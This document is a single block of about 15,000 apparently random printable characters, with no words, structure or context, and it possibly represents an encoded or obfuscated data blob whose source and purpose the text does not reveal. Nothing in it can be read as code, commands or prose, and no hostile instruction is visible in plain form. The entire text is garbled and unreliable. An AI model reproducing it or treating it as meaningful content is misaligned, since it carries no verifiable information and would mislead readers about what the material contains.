^BTUV;I(QERBwQx@uN^-zInBE]wz2{rS-q9o&DhARoxQknppFrut^}IFYuud:Sr+yhCVQyIfJyE|9AphYRs(:Sq@(B+pfp]wV:rh^D]0Oqu/tqB0oRDf9Nr~IE~2qLpk+WkLfW-u}~6%z^wY]YI&SNRN2-OonBJ:1upJ9+r5IRIfqWW~kBI-eniV:BB;^ErE&B]stqIEA0S%sK~EtS]0EiA|]oB)dqJx)}nx{{Jwqf^z2J@+zrr]fruwRhp+ioWB5fX{I{&-wA6B]9qqXd9pYWKqXkF+1xXkkXJYi~R-IYDrh:^i9+nS@dhNB9/iVp4VWxRuSfzhQC|BWN4]^e0]^^DzzKo(424rr4Jhf6;]}qiB2%2SIIQu%}0iBkoNN/SzpEKOC6}pzSXhQtE]2/U(CO%hi:yBqw:WIwnxyKhW9yLqDXqSt{eV6YeqtU&r)5Frut-u]d-xCh-fLwdzuEuddhurRY+W2:Vh2/+IWtop2Q(ETU/i-BzE095;;-tWJ)n]7Y:]O{i6ew7OqpNqS5sr]ihyAJ_]]&:WzxeE+IwJJnYALWwfBuOqnTt^Ie4rwK{WwwR^~5~yLpx~W-o6f1OUATQt/;QBJ)1Es)R{ntYEJ2_e+hF@xWk{]O&R-pyU22DfR~_0w2/nhiquT24hJWK&EE90-|9}p((I0kC/U7i/iEU;|E^YkVd9OEB9xUX|xOnnJ|s4I6&D4;|ehqx0iBDtu(T2|2^Q4yVr|-iCEE5Ld||(2UEd@uDQDr7oOISeECrw6y)@rIrXOC1BW]U5^uu0D^nX+BduUx]T0d6iIEKY}5XXxepAr7Cruq|x~r_)z|T}S;C~hdK]nB;Uw~ft0xfQ6I/{KLz-nu9~s~;]oB@J@pd+p-t;rrQ%irdXIt2)JJS1IE~A1zLiU;B(AhAt-)(5nrTe^ry@nJQ]nL5r42&1rr4(p/0CWy^y-dBCIL^1pkUzy6^{S@-UQpws;i2w0E20rBVp/xn/^ViuWnhu&L+ozyOpeE69F^&x|IrzW:rW0rV)/_iWE04yFo9os]RA1Ow|6]DJ^YJhfohz+0]nQ(p&nWdDLIhq^E+7|DD7y@J~&{zx^p}Eo^z-QN00r;V~&r4UkR^I){rukE~+dIwzQDxr&-r_iR^IEu~Aq0r]{(}WeR-+7Qr:EL+2O^ph4Dw&dz+TV^Dzpr~W~:^OJy9NE-qK0dw9~~h:Yfp&;RdAKDUiuqn:zRpq4(E~SUR(4++pNBS-qIh-&+)EQduE]-r]t@uL]^VEW;d(h_T_QWJE^U5W|kBh(ie{~|Iu1&rBI4QzQ9_r9npxiR]y{;E_Y+t]VdEfINAqSINLQ+V+{rUWho^+J{&^0qLU-{%kJ/2(~fKAD+kx:Rzi^)Xd7}L~;;sBiz1EJU(x)ECYtxKiqy0Ex^{W-pQr~uNOi}2I|~Tisy@EWypIIy-~x(OyA/Lf2Uz~7/q(B~/I{)(S9ueEr&|SXzoy-JKrzC%prRfpt]Fu(/o+xk7rz5EJ%9)rJ92h0n5;n+9xKiyO9OrEdoLA@J|WC7WrSJ5xAQrL^UBy&:U]%Yx_eLixdOztu0TyQw_r+/BNNXy-J:CuE:4xpAR;(IQ-)JtukRUqFizAnWeFn]9EkYeiI%4IL-sC/ukJDuW~(TwDIh6}@ukkWtE0IEW^z-4U1t|UIXOKKw0^)2O)^EE/V9@}]79}O^pBs|W/z:-@pL/55EiuqeX0thoCoW/72SQ}sE6F6]QwqI|Vx+W)~CsetEp{]UD(E67;WJe462TThx%sB:/V0en^q7S]C;zwpu]C0qLS]~]{uWkwUzd5rIJVCxOT&54Iok6r4e(/W(NVWRxqpN|@wfEyBrixoppRTFO&9fzKnrk{Iq1zh5K/tyW52ES~u|SLRBs;~7o+IE-9wu1kDt{1O_{k-&eJRuU(n~F&VkSJiY(R1RR%)2xE5Y:ysYOxB)O)00(Lxti+QhJELTU;LYDtCh_O+/of0nUq@x{tD6T9q@I6SsrY^7+yt}wTSutV9_9@hyuO{(|urT)B%D~yW]hu~I({FOVuQOQ~z9I:QxV(pB1Jnz{RW/Ue]er(ySp)%^2kz:4]ApiyEkSoUry0uyIiS%p)~^^A;{krrSJ{xWi~sx(+VopLt~r:|B&Y@RJ(uyIxEWz{D}UFW/uSyADuz;C0JywN-LW+w:A0JOk2QU9+z9rk|I)/&u|Wk2-Q(xhrYUTUO0p^iyRS~EkEySrkiO|7x+DF~R{0Yoi6W}BQR:ASi+{(tB92]Dt996(7ezs5SFF9r(25~@dYw+Ep_xQWh9i@;JzpqsdhJR&L26UzU5uwe4~rKi7{~%0k0|@d0rfkJQCz^{{t;]^W}2I|rk@W|Ik}Nto+R9]zoW]D4]RIzx~z@xU;V2]0U_oO]d_zXO]r|~1J^edEtk;R]n{I6h6kExF;U-|^9r6ksSFr{psLXeANxR{(pV6xR5e}]@1Tr2E0z65W+O0k+WQ(u/}+sO^k6p/@NC:LWnXW46hrUVtrTIYddfDs9&o|e5Lr0^~)k:tSDhA(J5{L0OEBWKxBd&0DtO@uhRDpId%}p}-dA;AW7XpSzJor:Fs@I_I}9UEx24QX)XL@2pk|(WxsiTd@Oo}L{ROeiCo5+eDLqKz2^hypANf0ABD)z}dY%(Q&ze%@7YOnRIkqEr(|/DI54}eX&DEY6}urLIBBzqr|_]uOB]W:%49Kpx/V4W6wzU%VW]IR(WJiCEyrA|r%pthFrEW-@p|&:;w;YoIRNts6f}o-pxEDQeix4OKWuk^s9RW;fr6Lwq-2Ie01IqY+o|@+NrqpphzID}7:K5KxFq9^&C1FII4{%]osu@-zrEO5rpkS4r+npnx;ToAXi;S5-WKwx&iQ];I-VzdYruAi_zLVnz5Eiz1yTz1Y6z1^iz1}ThA7oz{Uit9{BL{-FnCV1:kSoTU|(se^IsfxQnLxs06Jf(rIin}DRV])9EdnE4SyriO0pF|Kf}UJOyWYDu@SDh0eDV6DuW6)|fUDQOJt-/4{)prh:p5L_B~y|)uAz0~W_WDh(^SKB}~+|y(]qtd}7Q;5ynuu1-N)u@ph2QwDtWwsQFwW~6;5opQfQrFIor|)W_;rrSIzE0yIDrurypyi^ACU9/&-S(EU-r]uqIs-iswO(dNOh~7B(sp9:{ODCVprQy/(KSYN%{;RNDDq2U9pJW+S~E;;^EBd%;sS^R}0~{rryDsi@0Enz{XCOwp|r-UwWB72+oY1tr~sNE~@(&Rs){72-0~@6t/5pruKq9n1:S7J^XpoYoun5iew4yUex2wnV2VB]^tnWkSTwAI-6J9xNSyOrDdz|IN1q&(TkrkfUOYrhC4u{Ah72+RNkB-{VS7Q%&D~^2ELWOVre;s9weN9{LA51FqCQ~q+eI|AThCk9k%rE(ir6|LuS/Kh-L%Ir6JV_pzXNF:wEAL09(@w@/pyW(sF%E~]%72R;7Wq{]o(w|hSSSnISw}:97]pSwO6|79o;SRS)hsndS6If(K;9UB;U;]f49~@p6u@^_5_{_qJ&;Wd/A{i4Ri0]TIVq7hq4|5L~]sRqY4hqEI;tC-fdxDLeCQ/CFs4zTSKfw2X7;rX_Ve]r+4NTyh4o%751/e}y9e%-xuRWLkr&+6rIpqCWLz]wh4L-5C6TDL-~kRp4dFT-B-W9zEx%Uuh+BOA+S}|KQW9A:TBXtiJA_JRnTWkf^9s/DFkS;B~qx}yF(r5F{R;OBxO2STO}6d;JBRT}5J6Uyow&uCn1nC|A%h|9^KUX;hkTn5~]O)NO;@2uO|NxA}J4npu5YSX&Eznf^R5dK7zVVKQeX})Af)A]0s(ox_D}FVku@rpe%X~TEJ;E&xfqB:hqN@n(k)oFTR~}BxU_rfx9zqAiV@-i]qY|9EVOqyKeEQBfi94@D/+_t|yf4k|OAh~}N]^ftLp6+F7--qNs4dIUDOfuhCf1LNr6fJ:&pR)7yk^h0&qu{U-;x_~fEr{tExuyULTII&/7X7L(1Fe741//keJCux6pkpIVdzrd~KC~R~Et9_9ppRr%dNkE9]AOOI0Y/s^pRsLSfdhBi2sE0(zW++UOoOqR1W9|6iTT^z+If5IOOoqRozriw6|d6uyAeNn-OOo{t6&Si&SnF(O(dUpir~{Uowx9kAehEkV~;ewhruQnRY&Br^%0poq)^wCIn+)X9yqA&-f(SuVA~LJAnuRQ|r+q&yu(EYd-~7OAxULowhw^rCSnOd+yXquVVI7_o;xW9D%Bn%6CnA0hUsx}-;9ru62B0pEVns~drryy7r::dJIDOE^JhK~ixhQR:SIx]pTI^FLFUATz~VKB}htuqUJ@(WVXDend4twE&CEWtL&Vypr47qD]J~SSIkLkf_4oiSDk]Kx}Ur5S;yxrOQfO6Rd|1/%B@RIV@(S44RCTTif9e7x%%@K1{1U511soF:Xrwk(O(y-k/Dd{D(uii]xDurp2CwxkxC7L{yyNY%wuEiruEBd9+iS}}y-(f%4RR4kuxetW9+yInESSqw4ST6:DYYIYT(iqJUN^4wzAkBA@%AVV+;iyVkW]kNUqOSQFQRi6LC6+Ank54e&B;Tq&OJAVT~hknAfy{FqA9sFSIt+Iqh]C&CzIqX0O5Fz:ILWW@pV2f^n:ST5ss+|rzpIq(Ap&fdF0Tos5)KX0@:_DDB-}5;rD]nru({)W~BXp(d&QttJ1L];40oYn-sU2iU_Q&2XFXi7KKzi&)X5J:zY_%_:LFsoRR6e/ti&T}R_)ewXFqi]};%ooniUBu0hQ^etXD);{]+%}R;V5ooo/YsNp&&9Uqd~oiV/Q4SI7h5si&Y9(q]~de}2S;KRByhA47kt/}7UB{OK|zJ}XtX{o(;yKTfQRDQ@sd29@s&/BDDy)s/)sN_rStsxxk}4hCrEA-LCxVLA-s:QO(|eq;IQ2{BC&r6n&+sf(-&1Ci+5^;kY_t-9_hz}tOIJ&TyWVhp~@9hWiC@UWDR5d(W-7_:E;dT6197:IhS2uO7krdtTAUd{5UJzU4xOo+/9q~Vf]6hdAEe;;QAVRhEnx^qN^Q:iqU(qNAr+knxDCL4(nC&}d(}Qqn]W_Ey:X7eYt/RF_xEC9/7@XC5+ihddr{4pEd:JRDJ+tLrIU](7NWq7roVNDt^pkQqI_p0nT-+0%_ruzTS%iCL+(OFh4DSn@yqsOx^A@~62zBOtiSnoSUYAVT(JV_5+TkYpdwkf+i}OV{Udo4zB_f{2t&pO+Y|+)~)|zR{I_I6Q{B/zzQzxoX~W6hO])REFDDez^^AV4CE@4Jp61LCn:LS^N5SzB+f}-N:CEL~t@0R{YO}B42;]L7qFKDR_pNy%X0u]Fu%RCrO]AikNWB+xE@T;q_264UskTSn]y^FCk%(ddU-Kz20_q~NN]BANdA+BV~VBkN|5zA1di(hKFJBhCKy_i^XiSz;sqE7/7(6In|i+T|n:|q9z^4xRn1@So}~q6h5-Ayko];wsqBR^e:|Iq0L++ynV]]1@+R5Try01AW@(nOBV+fynR2U_Eh0(/:qEL7W;:rEi2zp4O~s0^{+xEWTIp2ni5W00qJqwid6hu}{wXy~iEqwC7]r/|}~;YL:W-wYR]Ns5zC)d2O2N]nAU&z(:ICh~Cz-@LUxY)0LR~6AiL:xuyCYqNJKxRCy4S0Cz}qQ&qd+N1|Bq^&LRE+dy^(V:9}uJpXXqB5Iuw:_BSOw52fSfz99Eu6s}S&%eu2:/K|-%z7+RUNfA9IDd;5kIfzu{|%iD((uItB2zpu%%K_YEuLt5fK@FhwB_7T5S6A5r-eVDJwiF~0WssSTuf)9R)xBez@XY%%]0U|s/@q+(df)eeYJW^D(t7dxo}y]VS+XdSoF;7W_@0)s]O&hC{@:-RUR&J@@21DrS/1_z@9YLyLV7tQBC0YX&Eu/B5z1Et}XF]Qow1/xyh/iCIox6eON|]W;p;TLqz%L:__yAury]kzCyyq1sDeiQh}@F6XKO&LY5FK2_|eNQ&4C(Irx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;Bq-RR7}SK^ndf2J%yd+^p7R(~k4D{k:_L5|DzkRE&LRf/uzVoF~Ysut_KJ)0EB51uL4A;d|S0up-tuC|t4](kusCVeCo|yi9(s|ER)fB%kuh/fY7OK]R()^15&;|-@fS|@uNo}If/)Vs1)f/f26RnI5u9C@6x56CLD+xhISEo52~-@k];uRDt]_ThLVYek]N/WOpyk|WxTIXw9J^BqdL&:U(D-{:(i);^Ox^]J_6{%IYu4nQrpTzDdVC2W+0oS4Wx_^6zwS]w;I@:{-Y:}dO}5e-TFB]u:qUpD{+6;dwL2D]BuVBJ~zxF@1fD/o{QY+u6|4N20UpFKkrp~wh5u0W{x|9Ik1Q:Q7Ky6TYe2;e9Q6UW2:rX24nx/t1]_yNF6YYuu~EdYNCIW(dW]2ED|90qWR-wVeU-iYLtq@}uAN(V_QAO5isY~Wyt90K{%N+wi-0;1I^}n0Q]T7/LR9qB;FiheJ25~txQY7;hBn-|DLo(X9|:6y~07/5BB]:LU0_fBhV@76LD:/xwk|_tINSddN26kTQDEUx]VD(ipyDw+_4h|E)~;wed~E%E(0r)fD4V|IC7Vx6UeW}hr;+6C4]k4@i&|iwWri4ToK+^kRW@SE]nkiwW~rJf{((A:SsBWoo-U)Ir]C~-pUohXki]q7%iSDu2s+NI~62qi0h]q{6~}i99SsBnt-BqfY+q@~~seiqAAx9Xo&)AV)}0~UQQ(k:p2sKL1zYrittL-OLpu5dA-WE99Jyk&Ap{6Nff0CuBo-&))Nhh;+;uzzzWSJ+-oCpC|C-U9XY0K;W/yydouWsy@zhCCpq+qxNwEIBJnE-J6wErtoeDqJAAFn5}6]F|Q_555{uYd~}iVK+sJt9(+dXBLOi-6Ih;U95s9UY;-ufYYyTAh06dFA1I]&nRh6_229e_uD--e+45]&/R/A)pV4&OorihJBzOqoi:%JBUNs({%q(QWeoRK-6iqSpJ6eAOYS%2t95KO^-reBk:&:6^;F9/&C16ozJ5Nk~I~p@0s65TTt(K-^_DzzYL{2w|AUqFq}0^qiRe4yzLi+hh4_I|qq)n~FA|uE|pq)hE2sF__S-5-z7iK|)N&}FqXf_V&x)I{yff0Q454EW0eyDU;xoY{xE@p@xdd(Ek^o@DUN)(-D0%]}1ooOX(i9RI:I{+LSx;Y%;OS+x]dF~Rk)/fiSw+Ank{TNi05_4oonu)L_R0VA+s59|zzCXLnFAh@iVU;|Y)i;6~CxTWw6x){^-5CFh252nW:1_00~:Sk0_YBt%]}5DND2UXXfeSYyBiE9(|FFpr]4zDe7;E^w)ux)XNdfFDN/DJsdwf4IDhY1Y@o{A1xDqo/{(]rN6VtA^h~|t+r1~txzs%_~/n/e|&es^A2OLne%^N~tVSSprTRfu-LIpN/ykrQ|qp7qn9tF^Ui@22kqf%]wrVsz]qr9RpSkpTr5R^nyprENLk@u5kz~{O~hx&SO7xz_B-)uRL)V%|9L;L]1UQxBU6J)z~sqJCz5K}UShxyLrYyqr%FouLApu(&{2-rJDw}Y%+BWR(Y{nw~deO14h2{q4%iyk/IoI+wVC-~udBhtO/)Wxrh|wpWuxo~S9rxIR/p;e5CE)9;-Wt&r@So+@yD-(0A;0}VFetdwtxDRKWBw;9-~k2]kNxpdVI9^}w9LrW~SqWRFuFy@T-+X{~Sx7BdeQ9k)^d:2ooJtLWx~JV(rz7s9VoxDWW(YstT_kT(E90}i:z_yTq5Q:|9k+F{A^eK@W6D56+V4@q7-hI-RLepBw19wx;Y:ICu;_ONtw-zV2{kBrUdruWBQdtpDJhhOUE^ECE2Nupt(|k@%x^:(doS+z)Bqpy:K7+]^}^k4ezTTx({I7D()rCoqLr~}:pTqBdqwYF/W0pSrSps}~]qRxNz+iEyy&4/++zUROeY-:wrkWV(Ryw{]-6@eCyS55~C(KEOTrB{rYV}XkqFz_|9^fzDIhIWr&fRu5DVXeu+&wCBi~(Jxy7Bof0UpyD1uD)JqKoFOVF{K2AOTYOkSBIdkTep4)/{_(/|iSoERIBEIpQsE+e+FkT^XA+XtiOVOEJ_^rzLRrYC~7:~]Jr~LI+^6D}uu44xqy+TSqO];Tz2wUpp|rB:h^^4]5s_J(}2DW}:xOdKCSDB]I|_B@|Si+~+|Y}|_qu})NoTyR^):6QuATFkdxBSweLW:|VIy;5Fsq7_n400ENDKKTo4V0qxhx9zVW5URY]oqL9oA9Bu-09+}A^yh&h4E9p6d&I)iqN{05uxzn6_FYqIupxd6p+CYUX;dzu-{khT)dACd6|UBD^Vd~BTkiz)fetR}NqTx2+TW@:2Fi2N9dSF1_DqJrd@ByzA]St~~R;5tdWniN_:QLk;/peIOuD/}JJ~SA:dY^LOF6Ewp-IrY|d}dnsQ|xY2:X9xtuprTTI1S4Xr09uz:xD7Dh6zef@NBtTfk/e(kDn:/k9REp@XY2}rVw:@AKC:JuKBd0kQi6Cyy5Lx4~V4ikNu/kd})dVh4I-(kT~utWwoo-~w9KD^uF(prC5OE5UrB{X5YCp2Ri|5LD{dYXxJAWVC9CEfLd|kAVy~D}Iy]0}|By-BxL%5wsWhQ/FDILKAE{{QN6E+2~y;6p)CsLBp5sF2+~q{(9J{qO^90@@+@9LA:;F^fd0A7-f-D;LnIW5r^~7CF%5R045Vp%6eY-~&&rq@qkfpkDw4+A4Wop^+09pz({^XF@+V7QrDUUdQ1JsuSr-duwzkhyTRC]Y1xx20Iy;S)Y{TByXUf]~KBnQihx|K7EECtRYEFd|XY/^nzpeB_Opx:tzp]4}y}:Q;]X]C1d@w2Cr4oTrJ@RBV^t_Q~Io5NWoe};NdJ~CDnA+)+-6@{i2Tw;zpI}NeWzuuB;DrrBOyWI9UWwd;xnACt}sKp{k4Dwf9:E^}Y@{(B%@L^~4VNC%DzWrKE;4^sts_of;D0)qL0)YRWz}A(0sWI1o]:n;u9xB+k_uV1sVT0Ew|pR_{w9/UrO}_EuYq{FkSFWR^dFDpNOfB+%d66|]R5-4LnLQ4IqYDrWrLWr](Frw~u^SFd7YofQD4ks/w_}-9@e|NzVtVFqo{9T:yIhr;|_SkE5Uq%C}wy7}eFVNOQ(tB|UxAt1nu6LxtDosup54}AYX@D4/r-DQ^Y+DOIC1KR|{_xNAoy;)kBfuNtDId}%1|re)BO45;)ufSVo(J&S2xCDrrwS-NW~iDWwX2O:2pp{YC^e;wnosC;-}J1~1hiRXD}XOIOdXhoCdsizn)&14~6Y}qE]XVS~F5YSx/^OCRwJkp1t%/1Sq9h0]]|OpxL-huL9Rf|ADx52&|zTwIt%9xkOsI&JBE6Uhx6+u&&:E-C;}NuxSru(rrr]pr202BkkIrT;pIRB|eO4]BKNhrWyh(Q{97Jdx|^~wk-th/R^~Ns2(0ke5U4}R{snxdE;SJ|@Wf-~zA0JA}O+orALku^_9r@F|r-uB@9JpJrywkEd4+}D%OI;o~sUDW^TzLu%x0uBA^9D6p-]^]rLqFp]^;]}zED]1qDzwNp0^ErrXp]O1p6J/o09h]EoDUs1Qy9y0VWe_JVoR-w(%+&SV06p{u4xBo&nw%91ppE{4I^{nfxQtUTCVJRr)-I+JDr6{Sxr}09QBpBRA^WO-Fh4-pqL/E&dOEW]Jf]7CLSDOFAfxr@DA%r(2N^W-^WUs+q}^YrJKNr|iFpDt0reI}DehSTJnI05x{sWR@9s}hknoBwu^(4w:Np]FLr|tIre|krou0e{Oyir@@du4S/pJRAyI^xhW~}hC:2UO7eNdxTf})+EV|_+I6Au~:F6ezo;]A%6zepkt9_UD(f+2XdfrRdU6N+Vu+{dtfsURUVhLDkh6NAA-0frwrUrwJFWsz4(W|~YNVdNO/_+Q66IW}}pJ1sAnsLpyNExi)~rro}p-Suz+KIh/y+WQ0Wu06N+76xVe7/NdOi6zWxNthOxz/J6BBiIzI@krxyY]r4S7LC6t5_N&}qik-1Yu{5EiXipt+F]iXpYVLCrEUwSEJLuLNqB};4qFJLAwY1k9sCNotI6WeduCh@Ehz]q7qVIe7{rJt~Wx+Ypy6Cd;s4rI6Tp@Kw6+WfIUJy)/SRRSVC9@S/(sC40r6OLChB&n9q:hq+D+;IdWh-zph-|pq]x+rrXO]AN+qf-0+}fUhh_&(ip@xxuuxxRpx^JWxuLDx@BRrk-JIxDDryOIUUr+eu@IV^0nYxWnwiQ+ekr|wF1&qQICUE7qNFuUe7/IS2Y~ri)Dw&{rkLi|Y|(+Y7CECqE^Uf&k(OSqerzAri0DqW(Df-LphU0n2Th|p9QIprB2xSK+y/I|]w5ptI:puix@^CwA)t]IE2^k)W+rx}/+r6^V+1yUV9STrxN9qh7pOuEr2NRSA&hur@4U|{VUIsLoqR/SSCEWNXLDxELkAV%4iU2hCfwrW0iTdwkDuW+I/n7qiE;BVW2]y@:hBUKuUk@:UVe4YWtKnRK]ow;qTud+(r4{i+QI;hyU]SdDF}k6iU:WLWB@E~~|pr-r^6KnJnrtAEYX(W-CL~tk]hz4Lzx4pxf_V+_KDuBeYp]wIzk{6-Ep]s01kI0JyWtBNpCeL+yQq+DqxOoXok01fR^tUr}QxUsRF6%u;~EDNDWX-zyky~p%JKe:z+Kffo2F%E@hUxyT~:I7}rNhBru9_ppwIELrp6-rAD6Jk:VT%h+eVOuOLuDwYwJd%6~x{UQ^xzUJA]+}0q7y~n]7^d-IVJU^%&-^+JFF_h+0d:7td^fs]sse{u:XNV@xo++hIWfVuU7~ieQo+_J|pLh4sLfJ)Q;&ITfd@Qus5VEk+9r]NkrEt@rE7@rI;+:JSL6_O~WxqYOU%r:SXsNdhzI}ofOR+XrrL)OWdokeCYxSLR:RyyEYQ{S+n9k]_~:dzDyB&fOt]zI]iFNkU)f1nx+u7B-_xpushBrtfE:VXk^V{^]Lty_^0A:h0}:)]xuF71x2ppON-Vrx;~x0z7xF0YpsVY;iowhY2Q+OKV:i~YfFpwSd;rxX{UJqO1z|p%^6wQ;C/@OEC-q0I2W}%sI]5/]wu}_UxX_DdOEVx;-W:t;DEh_sS0xRQJ^7eLkBhXxSB-Wf&%Y5TDYTrpJR-COWFeNLQVE2+&Eit;X/L6Q1kRxKJ6})J4-5I9FSCxUpr2I-uJ51uT)DL0E)rrrr7i{D)i:ozC6iI4F+EN1V2+p922|wW-WRWiID_R@DrEUDFAY|5Dsw6w9UOQ4D5/hz){6WN4V@(_kwNY9KwN:UFS~Rw9t1X+}IpNW)~h:5h7J+&z{9ten+rtkWt_d6SkWKt2tBI9IiIYAiBTB~J1NIq^BRuWIIrAVIhJw)Lh~zri/5^1WDrr{pS4SrFE917rrD]KE)_SztCy1OEwDB:+(K|L}nY+^s5K+x)~}rrhNyDAUCE]74S6{pSR7x_};}W7Q:Nn{Kw7DE:9]+yBRWF6/+ry41xkT5YFr)D1~K2}|K/Risz2LAuBU-x6A7nR~upDJWBsY9T0-i]4X:IS]nn9UnBp55T1hqddD4k12}VnU2V)qou1Ow2rNn]{rBO9(x9t~{hszfYwkqrp0QIuwCnI{}AWs1iOif0&(NW~]{-d{1^{]eE9^iRo6Ex~xfo~S6)Wie^i5{uBO;-5dWn:Euwt7_(VukKIC;z{;I1t)sY|5B^1Yh^&BKXtffKW&4{IfNpTKY2Ew6zT7Wn)@Q~}yB@u&TKKRSd)/FKKTedK]}z:@Qi-T}:){weyu/{rrCARUf)r9euDeI~1:I@|@2:{u2tux5Y4}RD{)&{DYN0:S00Wf1r&NkOw0dCyY{kTJfz4kN67/xnsS:xA]ChCRoLeWrdix7-]-AFDwwdtW+6h4+SdRhN&DWY:XwF{:5&0(r:|rW|)NkAAS_OEDWUop7iL;k{h_nCzL5)r:h7%x%QwFTw{@pI6yt;dXtp@ruU|qT&p4r;|x0DNyspkCkr_EUhNwrf1qn/FxXnr:DU)Dsto2uAXyy^W59X5LE}RT{W%RuorJYA}wWeyBs9U:DK)Rz5s:eK9eBhurX7%rEY6XeB]@RSsDKNETs}r_d^t4wVROB/;4+i];^fxd%Y0AszQALtYA2NAA|d/5I1t_)C(_pFdxL5AThtWFRfkOu_R4rrxrWX;TT9rsyrrDr+;hfz}YOtTSI7%w/w|kpRJL&hNss_JnukW~hhy:+5sV(_{4J_TkL0ot:IfFk:WBf}Wy&:rq5X0:NJ]%^Fqyf}dRQd};F}AiNXdkUTISO]NThrRs^NEh{S;~iS;LxqpDUESfLh5|r}^@Q^%1tRyBF}/&t}h~F0&XQ7y/9}TI2_~DQ]Dtyr9@sLR@JzSh1R_|KB/06x;kJROLF@U%~|oyB0Rh{5R2()|9T_s1y@YAJFF{4i2%wuY:J2h@dr@qrr(r~w]_@}]9-FFFT201F}zsf@CUL:4FL2K{9^XJL@QDufh@ktqo~XX7~@TO]&~1%o&7iB^AzCEXysEepTLKKs;4)TRUd}s|Ku1S(_Oer/n_1Tfkw{LVw]^B+I(-S)d;z|&Ss:(dx0uSTEh:qOFN2sry1_nDX(zCfEy+/|xy~0ODB-)ihtUWUL~EUoN%4L:uIQ@:ysrhqNyqeXYwe@Ro@2t@kByQIS(%1ipSB45k%}^]/fJxTiN-5Af-hwqhCId}RXfu_CBTt:K4}iD9;4)z4(NkneuYxBN@%/yX-e(4si^/;@z9p/Ayhhzz|TNh{syf/WwES9)Ts;RrR&f+eeF/0eYV6V_A%I0hkTTNQKtyrSr)FOTf{E2Vtsy6y{ui:A;U^t5fOw2_7iY-~&L^TXfAR&6B(Rq+0fphS9A0:QJAX6xf51(i%stKQ@(I5)5{FCX/OW~YKp~srwsrVL}T/Y27CSJ1Si6nzWDsYoI0R/%r6C9}_KppCI@KC7%x}r^EEf+4YuW9k|ioC@-eSB-d(JCL~ER]CxuT_pJNqrzuzII;nL^q)i4}5hxrXXD1AD-1e}V_rA@0((f1w;S95x2xI6AxuYfBAzp{tR:)Ei/4IpY1VAz4F}^sOsVK)]KwO6{1Ot/XOSr1rpT-IA(&_VIyNdW4J6W|i{41X^(197/xXiQwSBh/DB9%OBy%;Qx0N((2::FWsx{/7k0Ew+prrW-&5xDJV~)S2@/W4J%yE{U4RE:XA2zuhd|oY4(9Ry~9T9;LE]sxID;5LU{CT)FpA__u@R)s/ByhQ]LCfoLUFs77)J5~I(CE;1C4X}Te&RYp_)I)pRKNTVh/Bo%idK7k;0_wrKYDK%JJhxe9F5})/kIVuQ(z5Q-RAk2kyy~|{KC{BQpTIuq_uJ:tW4Cx(]5sY9^{eQ}]zJfft1khYx])KY5INEs5/f~(Dp-f)SWuXOxkh6{B&rYn)0(qK]5}yo/-5xNsY%+7/%t)Jui(%%Uie4Cs/KudI%fe^Bn/h5O&:1SC72exY%O{xxw]Fpozwh^0uy-:tCWDhWi{Xi0Fe|4@AeU^UN+DkuqYp7KrfJzBfOR0SJ:YpADLkYnDnrR(&7s{~Fs{)_tdK_CBEX{;sN)OK74J;Ry4N/{1e0N9i0Q|A}F7-@f5)}V6ss2QOT;e+n(DW_FnOoN4Ex;/D{7W&wpodQ/Cseyyz7/sQ/hIrCtxu-riwEVRfB+xDq:{urThIkwrEoSizI@5fkLWROSi;k~}YoeprIrrrz]E%V+S^wBVW]6q-LtriUIOdtRnNYStCEKh&NxnAYhixB~FuC~5Qi&:OzA+kr~WFY6i+S:V5^9JDK_2JT:}V:0K~B:V:}+BnJRUp{)I2wWruunSA/;Ntq1up4^5Bk;fEk)+q1IWt9SToL;9whFV]V4Tystus_FxFVof-2_AsBK)ILnfer1%r/^o+Atxuo(xwu~eieY6IoR%eETF;Cu}T-/Q96~h]}hJxDV|zqxL7J9qfB))E^Vqzu56Uy{Iin4}{7XzBK(q4OS^4]1sA:zqs1Dk;|F}nQUtn|A_17p}1~VT:QK|IS2tqx(LYrTSYwx9Wd0e/&)SDEoDRrJ)|}R{9tJyU-pD@K;xwEE)oT4C:BNd-;-%h{D(xS1]|@kV&U~Uue76rLI{R/oDVSkSEo&tI61US}+uw5}SBEVR/(]I&iut~JhFX+Y&D^05x+7(i|w}dSuRz-YuEArh/eN9A+0r+fA}~@|&TTxs-]|tWrV@rxYUshyipSTVdJz2+AqDFOEF1:{wn9qq^q]t2r2CVF0(;dA4Io6{{1yNt&(yWyoRYxx)/(%rXx05OKz;I~6OJyOORoQhCFswW-dVkp~C6yJRJ(;WXO/0Ck^^q_YC66D2J;;N_N{-:E&]0@V-C~6kuNWI]IDzsES0_A~i|~x@AuWr~|ht}RRWQ&|kfrB]AyS^&&JdJ6EnEsA9BqDf0K@@--RO6q&NO:^q_Yp-Lo+BO(++IA6qSDAf22dK{Lq-L)}srx0x6s|+&p-(i:WN7D04Rh{ki+:4DDpR|-DD1q9SoW-d/dzChUrRKzSQ^NihDwR6ShhUd:7FkD]u(F1xK@sKX}2h~~9QIIzLXF%k^K06TkfF5(EOkz%Dr7uTsUrnN(52qEFEnKDq}q041Txt7|BAFWfnV/@0}^W_{px-2VJ@5])5:65tz_@;n^o:1UJup~5}o@hFkkXXRIOTp:h&Kuo9]1;VyDIps1e77pxFyzVy&qO;y;nq_@kkwkLy4hInJtzyuTxpzuu:/t/Kix@L5%R2iiwwf;;LXN9LE0(0pw(u55DwD5x~RNLK^JtEskI@q(0X29qIe|^eUAtC&pFLFFQ};(WwRATN6+F+L)XA}{n}oEX-7JJufFF2_UF{uw:Q0CDBV+Fu6LL6s{NweXs)f97u7TCwdf%wDRT%/pof/LRpo2Nd7YwOi9QUoUSnWDT4rItq%J-hS/Vru:DzS6R^uJ]V_x~@i^^E(@_6:W2/I@V%x{oxUfe/Diw(z@_RLIOy/IyqOiyLfF9-&5d7Q|2h^xFyE7wrun9^5hCp0&psuqrCOIx{OK&^]+Kz&5X&y:iR:;nX@Fk(kekEh|1rOIEUiRIDY]W~I74wBt/ITC5/Op^/4xKy-R{6ND@&h]XB|~4ypSTSt;dhRx+6xEDxIpDu(Dw;KL]TJ~6;sA(Vqtp1B0BhDnCzewkN9e|5fui;T_6]REwS7CrqLztrSrww2hxU{h+ikKtR^0Yr+Xp_|{trVpCwnrr;OJk9R(:hw)TAxEqQCxTDK^ioOtp}e1]W6Q2iUeY@qJV}:DBW-2;x2e_J69TY:@T@EO(V1w(D+6{5y%@ohh^:i{U5/@xiCR+wRyW:RIsQL}]xEkp(nS{|pr&{Oor]+ROWkOSRAtqJU5SuiWQEf(6;DBdi_Uz+uW5^;+h)r6;hEVES|0;rn_5pVLKxAJ^U~UDSRx